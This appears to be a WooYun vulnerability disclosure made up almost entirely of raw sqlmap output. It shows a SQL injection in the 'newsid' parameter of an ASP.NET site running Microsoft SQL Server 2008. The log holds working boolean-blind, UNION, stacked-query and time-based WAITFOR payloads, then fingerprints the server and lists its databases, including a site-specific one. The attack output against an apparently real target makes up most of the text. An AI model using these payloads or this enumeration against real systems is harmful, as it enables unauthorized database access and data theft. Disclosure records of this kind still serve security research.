 [20:22:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:22:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid=9938' AND 7081=7081 AND 'YNze'='YNze

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: newsid=-1077' UNION ALL SELECT CHAR(58) CHAR(115) CHAR(112) CHAR(99
) CHAR(58) CHAR(67) CHAR(102) CHAR(68) CHAR(79) CHAR(109) CHAR(87) CHAR(70) CHAR
(101) CHAR(77) CHAR(102) CHAR(58) CHAR(119) CHAR(112) CHAR(105) CHAR(58),NULL,NU
LL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: newsid=9938'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: newsid=9938' WAITFOR DELAY '0:0:5'--
---
[20:22:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:22:26] [INFO] fetching database names
[20:22:26] [INFO] the SQL query used returns 3 entries
[20:22:26] [INFO] resumed: "hds0280121_db","hds0280121_db"
[20:22:26] [INFO] resumed: "master","master"
[20:22:26] [INFO] resumed: "tempdb","tempdb"
available databases [3]:
[*] hds0280121_db
[*] master
[*] tempdb
www.wooyun.org